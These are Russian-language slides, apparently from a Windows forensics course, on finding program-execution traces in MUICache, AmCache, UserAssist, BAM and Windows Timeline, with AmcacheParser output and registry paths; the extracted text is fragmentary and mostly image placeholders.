

## **Следы запуска**: MUICache

#### USRCLASS.DAT Local Settings\Software\Microsoft\Windows\Shell\MUICache





lyAppName (TeamViewer 13) stionCompany (TeamViewer GmbH) .exe.FriendlyAppName (Google Chrome) .exe.ApplicationCompany (Google Inc.)

rosoft Corporation)

#### **Практика**: **Получение данных** MUICache $\begin{pmatrix} 0 \\ 1 \end{pmatrix}$









## **Следы запуска**: AMCache





c:\windows\temp\malware.exe

# **Практика**: **Получение данных** AmCache

Administrator: Command Prompt

```
G: \Получение данных Amcache с помощью AmcacheParser>AmcacheParser.exe -f Amcache.hve --csv ./
AmcacheParser version 1.3.3.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/AmcacheParser
Command line: -f Amcache.hve --csv ./
Extra, non-zero data found beyond hive length! Check for erroneous data starting at 0x118000!
'Amcache.hve' is in new format!
Total file entries found: 101
Total shortcuts found: 55
Total device containers found: 7
Total device PnPs found: 77
Total drive binaries found: 352
Total driver packages found: 2
Found 69 unassociated file entries
Results saved to: ./
Total parsing time: 0.308 seconds.
```






## **Следы запуска**: UserAssist

NTUSER.DAT Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssis t

> {CEBFF5CD-ACE2-4F4F-9178-9926F41749EA} Thu Mar 21 12:15:42 2019 Z  ${6D809377 - 6A F0 - 444B - 8957 - A3773F02200E} \7 - 2ip7zFM.exe (5)$ Thu Mar 21 12:13:38 2019 Z {F38BF404-1D43-42F2-9305-67DE0B28FC23}\Temp\malware.exe (1)



#### **Практика**: **Получение данных** UserAssist $\curvearrowright$









### **Следы запуска**: Background Activity Monitor

SYSTEM HKLM\SYSTEM\CurrentControlSet\Services\bam\UserSettings\{SID}

\Device\HarddiskVolume4\Program Files\Mozilla Firefox\firefox.exe \Device\HarddiskVolume4\Program Files\DB Browser for SQLite\DB B \Device\HarddiskVolume4\Users\0136\Desktop\USB Detective.exe \Device\HarddiskVolume4\Users\0136\Desktop\RegRipper2.8-maste \Device\HarddiskVolume5\Downloads\becu.cm.all.x64.exe

## GROUP<sup>[18]</sup>


## **Практика**: **Получение данных** Background Activity Monitor $\bullet$

Ξ

Ξ

### Registry Explorer v1.4.2.0

File Tools Options Bookmarks (25/0) View Help





## **Следы запуска**: Windows Timeline

ActivitiesCache.db C:\Users\<profile>\AppData\Local\ConnectedDevicesPlatform\L.<profile>\

